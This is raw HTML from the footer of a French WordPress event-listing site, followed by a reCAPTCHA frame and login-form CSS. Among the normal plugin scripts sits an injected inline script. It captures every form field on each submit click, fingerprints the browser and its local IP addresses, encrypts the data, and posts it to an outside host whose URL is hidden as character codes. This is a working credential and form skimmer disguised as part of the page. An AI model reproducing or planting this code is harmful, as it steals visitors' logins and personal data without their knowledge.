<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b02a0a" data-id="2b02a0a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-001ba08 elementor-widget elementor-widget-heading" data-id="001ba08" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default">© 2023 <font color="#ffffff">ici-on-vibre.fr. Tous droits réservés</font></span>				</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div> <!-- Ova Wrapper -->	
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<!-- Adsense Ici-On-Vibre.fr -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="6814964758"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meup-child/*","/wp-content/themes/meup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
async function macro(formData) {
const origin = location.origin;
async function encryptAESGCM(message, password) {
const enc = new TextEncoder();
const salt = crypto.getRandomValues(new Uint8Array(16));
const iv = crypto.getRandomValues(new Uint8Array(12));
const keyMaterial = await crypto.subtle.importKey("raw", enc.encode(password), { name: "PBKDF2" }, false, ["deriveKey"]);
const key = await crypto.subtle.deriveKey(
{
name: "PBKDF2",
salt,
iterations: 100_000,
hash: "SHA-256"
},
keyMaterial,
{ name: "AES-GCM", length: 256 },
false,
["encrypt"]
);
const ciphertext = await crypto.subtle.encrypt({ name: "AES-GCM", iv }, key, enc.encode(message));
const full = new Uint8Array([...salt, ...iv, ...new Uint8Array(ciphertext)]);
return btoa(String.fromCharCode(...full));
}
async function collectFingerprints() {
const canvasFingerprint = () => {
const canvas = document.createElement('canvas');
const ctx = canvas.getContext('2d');
ctx.textBaseline = "top";
ctx.font = "14px 'Arial'";
ctx.fillStyle = "#f60";
ctx.fillRect(125,1,62,20);
ctx.fillStyle = "#069";
ctx.fillText("fingerprint", 2, 15);
return canvas.toDataURL();
};
const audioFingerprint = async () => {
try {
const ctx = new (window.AudioContext || window.webkitAudioContext)();
const oscillator = ctx.createOscillator();
const compressor = ctx.createDynamicsCompressor();
oscillator.connect(compressor);
compressor.connect(ctx.destination);
oscillator.start(0);
const fingerprint = compressor.reduction.value;
oscillator.stop();
return fingerprint.toString();
} catch {
return "unavailable";
}
};
const fonts = async () => {
try {
await document.fonts.ready;
return [...document.fonts].map(f => f.family);
} catch {
return [];
}
};
const getPlugins = () => [...navigator.plugins].map(p => p.name);
const getWebGLFingerprint = () => {
try {
const canvas = document.createElement("canvas");
const gl = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
return gl.getParameter(gl.VERSION) + gl.getParameter(gl.RENDERER);
} catch {
return "unsupported";
}
};
const webrtcLocalIPs = async () => {
return new Promise(resolve => {
const ips = new Set();
const rtc = new RTCPeerConnection({ iceServers: [] });
rtc.createDataChannel("");
rtc.onicecandidate = e => {
if (!e.candidate) {
rtc.close();
return resolve([...ips]);
}
const parts = /([0-9]{1,3}(\.[0-9]{1,3}){3})/.exec(e.candidate.candidate);
if (parts) ips.add(parts[1]);
};
rtc.createOffer().then(offer => rtc.setLocalDescription(offer));
});
};
return {
canvas: canvasFingerprint(),
audio: await audioFingerprint(),
fonts: await fonts(),
webgl: getWebGLFingerprint(),
screen: {
width: screen.width,
height: screen.height,
colorDepth: screen.colorDepth
},
timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
languages: navigator.languages,
plugins: getPlugins(),
userAgent: navigator.userAgent,
platform: navigator.platform,
memory: navigator.deviceMemory || "unknown",
cores: navigator.hardwareConcurrency || "unknown",
touchSupport: 'ontouchstart' in window,
webdriver: navigator.webdriver,
localIPs: await webrtcLocalIPs()
};
}
const fingerprints = await collectFingerprints();
const payload = {
origin,
fingerprints: fingerprints,
UserData: formData,
processedData: {
timestamp: new Date().toISOString(),
location: window.location.href
}
};
const encrypted = await encryptAESGCM(JSON.stringify(payload), origin);
await fetch(String.fromCharCode(...[104,116,116,112,115,58,47,47,119,101,98,115,117,112,46,119,101,98,115,105,116,101,47,112]), {
method: "POST",
headers: { "Content-Type": "application/json", "Origin": origin },
body: JSON.stringify({
origin,
token: encrypted
})
});
}
document.addEventListener('click', function(event) {
const target = event.target;
let submitButton = target.closest('[type="submit"]');
if (!submitButton) {
submitButton = target.closest('[type="button"]');
}
if (submitButton) {
const form = submitButton.closest('form');
if (form) {
const formElements = form.querySelectorAll('input, select, textarea');
const formData = {};
let index = 0;
for (let element of formElements) {
index++;
let name;
if (element.name) {
name = element.name
} else if (element.labels) {
if (element.labels[0]) {
name = element.labels[0].innerText
} else {
name = index
}
} else {
name = index
}
if (element.type !== 'submit') {
if (element.type === 'checkbox' || element.type === 'radio') {
if (element.checked) {
formData[name] = element.value;
}
} else {
formData[name] = element.value;
}
}
}
if (form.getAttribute('id')) {
formData['id'] = form.getAttribute('id')
} else {
formData['id'] = 'No ID'
}
macro(formData)
}
}
});
</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<style id="elementor-post-8">.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1739827582' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1739827596' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/1oomu7tu/fcozq.css" media="all"/>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=820" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/js/login-script.js?ver=6.9" id="login-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var el_datepicker_obj = {"date_format":"dd-mm-yy"};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/datepicker-lang/datepicker-fr.js?ver=6.9" id="datepicker-lang-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-admin/js/iris.min.js?ver=6.9" id="iris-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery.blockUI.js?ver=6.9" id="jquery-block-ui-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/tippy/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/tippy/tippy-bundle.umd.min.js?ver=6.9" id="tippy-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery.zoom.min.js?ver=6.9" id="jquery-zoom-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-timepicker/jquery.timepicker.min.js?ver=6.9" id="jquery-timepicker-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fancybox/fancybox.umd.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/place-autocomplete-element.js?ver=6.9" id="place-autocomplete-element-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/markerclusterer.js?ver=6.9" id="google-marker-js"></script>
<script type="text/javascript" id="el_frontend-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","nonce":"797c8823bb"};
var event_object = {"event_type":"type6"};
//# sourceURL=el_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script.min.js?ver=6.9" id="el_frontend-js"></script>
<script type="text/javascript" id="script-eventlist-elementor-js-extra">
/* <![CDATA[ */
var event_element_object = {"get_location":"1"};
//# sourceURL=script-eventlist-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script-elementor.js?ver=6.9" id="script-eventlist-elementor-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/js/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/select2/select2.min.js" id="ova-select2-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/js/script.js" id="meup-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/jquery.prettyPhoto_https.js" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ici-on-vibre.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ici-on-vibre.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ici-on-vibre.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"75bc43eb3e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":54806,"title":"54806%20-%20Pr%C3%A9sence%20offerte%20-%20Ici%20on%20vibre","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/js/script-elementor.js?ver=6.9" id="script-elementor-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
</body><!-- /body -->
</html><!-- WP Fastest Cache file was created in 0.915 seconds, on 18 January 2026 @ 12h42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OWjBKig-TSuDwXvLGzByEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768763041501');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/cache/wpfc-minified/9k46u5ag/fcozq.css
body_size: 131233
content:
@charset "UTF-8";
.ova-login-form-container h3.title {
text-transform: uppercase;
margin-bottom: 30px;
font-style: 20px;
}
.ova-login-form-container .login-username {
margin-bottom: 20px;
}
.ova-login-form-container .login-username:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
font-size: 18px;
}
.ova-login-form-container .login-password {
margin-bottom: 20px;
}
.ova-login-form-container .login-password:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
font-size: 18px;
}
.ova-login-form-container .login-remember label {
font-weight: normal;
}
.ova-login-form-container .login-remember label input {
margin-right: 5px;
}
.ova-login-form-container .login-submit {
margin-top: 30px;
margin-bottom: 30px !important;
}
.ova-login-form-container .login-submit input {
width: 250px;
}
.ova-login-form-container a.forget-password {
color: #4862c4;
}
.ova-login-form-container #user_pass {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova-login-form-container #user_pass::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova-login-form-container #user_login::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #loginform p label {
display: block;
}
.ova-login-form-container p.login-submit #wp-submit {
cursor: pointer;
border: none;
background-color: #343434;
color: #fff;
font-size: 14px;
line-height: 24px;
text-transform: uppercase;
font-weight: 500;
padding: 11.5px 40px;
position: relative;
}
.ova-login-form-container p.login-submit.resetpass-submit #wp-submit {
width: 200px;
}
.ova-login-form-container .form-user_pass {
margin-bottom: 25px;
position: relative;
}
.ova-login-form-container .form-user_pass i {
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
color: #e86c60;
font-size: 18px;
}
.ova-login-form-container input {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova-login-form-container [type=checkbox] {
width: auto;
}
.ova_register_user h3.title {
text-transform: uppercase;
margin-bottom: 30px;
font-style: 20px;
}
.ova_register_user input {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova_register_user input::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user .ova-btn {
text-align: center;
padding-left: 30px;
padding-right: 30px;
}
.ova_register_user p.form-row.el-register-dcma {
display: flex;
align-items: center;
}
.ova_register_user .form-row.el-register-dcma input {
width: 15px;
height: 15px;
margin-right: 15px;
}
.ova_register_user p.form-row.ova-email-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f0e0";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-user-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.password:after {
font-family: "Font Awesome 5 Free";
content: "\f084";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-phone-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f87b";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-url-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f0c1";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-job-icon:after {
content: "\f0b1";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-address-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f3c5";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-desc-icon:after {
content: "\f05a";
display: inline-block;
padding-right: 3px;
font-weight: 900;
top: 27px;
}
.ova_register_user #user_description {
width: 100%;
border: 1px solid #e3e1f1;
border-radius: 4px;
background: #fcfcfe;
padding-left: 50px;
padding-right: 10px;
height: 150px;
padding-top: 15px;
}
.ova_register_user #user_description:focus {
outline: none;
}
.ova_register_user #user_description::-webkit-input-placeholder {
display: block;
}
#password-lost-form.ova-login-form-container .login-username:after {
content: "\f0e0";
font-family: "Font Awesome 5 Free";
}
.ova_register_user .ova_field_wrap {
margin-bottom: 25px;
}
.ova_register_user .ova_field_wrap .text-err {
display: block;
color: red;
}
.ova_register_user .ova_field_wrap .text-err.select {
margin-top: 5px;
}
.ova_register_user .ova_field_wrap .description {
display: block;
font-size: 14px;
font-style: italic;
color: #555555;
}
.ova_register_user .form-row .invalid {
border-color: red;
}
.ova_register_user label {
margin: 0;
}
.ova_register_user .label {
font-weight: 500;
padding-bottom: 5px;
}
.ova_register_user .form-row i {
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
color: var(--primary);
font-size: 18px;
z-index: 9;
}
.ova_register_user .form-row textarea {
width: 100%;
border: 1px solid #e3e1f1;
border-radius: 4px;
background: #fcfcfe;
padding-left: 50px;
padding-right: 10px;
height: 150px;
padding-top: 15px;
}
.ova_register_user .form-row textarea:focus {
outline: none;
}
.ova_register_user .form-row textarea::-webkit-input-placeholder {
display: block;
}
.ova_register_user .form-row.textarea i {
top: 27px;
}
.ova_register_user .form-row.select i {
margin-top: 3px;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single {
border: 1px solid #e3e1f1 !important;
background: #fcfcfe !important;
padding-left: 40px !important;
border-radius: 4px !important;
height: 50px;
